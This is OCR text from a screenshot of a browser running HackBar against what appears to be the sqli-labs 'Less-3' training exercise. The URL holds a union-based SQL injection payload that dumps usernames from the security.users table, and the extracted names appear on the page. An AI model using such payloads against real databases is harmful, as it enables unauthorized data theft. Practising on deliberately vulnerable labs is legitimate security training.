 45.32.113.109:34135/Less-3/?id=-1') union select 1,2,group_con
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin
127.0.0.1
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:34135/Less-3/
?id=-1') union select 1,2,group_concat(username) from
security.users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1